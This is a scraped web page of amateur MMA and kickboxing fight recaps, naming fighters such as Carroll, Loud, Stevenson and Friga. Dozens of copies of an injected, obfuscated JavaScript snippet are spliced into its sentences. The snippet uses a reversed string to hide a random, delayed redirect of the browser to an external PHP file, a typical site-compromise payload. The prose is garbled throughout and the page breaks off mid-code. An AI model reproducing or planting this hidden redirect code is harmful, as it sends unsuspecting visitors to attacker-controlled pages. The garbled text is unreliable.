## In the second round Torchon started out with Carroll in front of him with the hooks in. This only lasted a short time until they were forced \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to restart in reversed positions. This time Torchon could not do enough \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to defend against the rar naked choke of Carroll, and he was forced \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to tap. Winner: Carroll by Rear Naked ChokePho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan RaiffPho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan Raiff

## Opening the main card is a difficult position \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to be in, especially after following a hard battled draw. Yet Col\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}ton Loud and Vigilant MMA veteran Markevian Williams were more than up \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to the challenge. Opening the fight with lower leg kicks these two came out looking \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to size one another up early. With experienced targeting Williams shot a takedown and got Loud down with minimal effort. Unfortunately for him the height difference gave Loud a distinct submission advantage on the way down as he attempted \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to lock in a guillotine choke. This proved unsuccessful and they quickly found themselves in a north/south position. While Williams worked his way \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}towards his feet, the triangle submission was \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}too much and he was forced \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to tap. Winner: Loud by triangle choke in Round 1Pho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan RaiffPho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan RaiffPho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan Raiff

## Samontha Stevenson and Daniela Escolar faced off second in the only women’s match of the card. Given the excitement and determination on both of their faces entering the cage, this looked \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to be the most exciting match of the day so far. Stevenson opened the fight with high kicks that forced Escolar in\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to the cage. This left Escolar stuck in defense for most of the round. Escolar was able \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to get Stevenson slipped up and on the mat at one point, but she was able \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to make a quick recovery and continue the onslaught.Pho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan Raiff

## Typically, you expect a refined or a refreshed second round when someone gets dominated out of the game. Escolar looked \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to make that happen as she came out looking \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to take the round. This was a false hope, as everything changed when Stevenson got her pressed in\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to the cage and dropped her \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to the floor. At the 7 mark she was back on her feet and ready \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to go. While the heart was willing, the body was obviously hurting from being dropped like that. While she was now looking \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to inflict serious damage upon Stevenson, her aim kept missing the mark ever so slightly. This more aggressive strategy left her a bit gassed, and gave Stevenson a chance \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to finish it, but the bell prevented that from happening.Pho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan Raiff

## With both corners looking a \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}touch concerned about how the scorecards could be tallied, it seemed like both were on a ‘knock out or lose’ mindset. Stevenson used this aggression \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to push Escolar right in\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to the cage and tag her up without fail. The only real breaks from trying \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to hold out defense for Escolar was when ref Padrino called for a break. As soon as he signaled for the action \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to resume Stevenson lunged back in there and quickly dropped Escolar. This time the fight was waved off. Stevenson’s s\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}toppage was not unexpected given the volume of strikes she was delivering unanswered. Winner: Stevenson by TKO in Round 3Pho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan RaiffPho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan RaiffPho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan Raiff

## K.J. Malone and Dontay Friga were up next in the youth kickboxing match of the night. These two locked horns as soon as the fight began and Friga quickly established his dominance in the match. Malone was doing well with his defense until Friga found a small opening \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to slip in a head kick that seemed \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to leave Malone dazed and not fully in the fight. In turn, Malone could not keep up and kept getting tagged, and could only defend as best as he could.Pho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan Raiff

## The second round brought out more of the same; Friga firmly on offense and Malone struggling \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to defend himself. With the quick movement of Friga, Malone was often confused and at one point seemed \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to s\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return 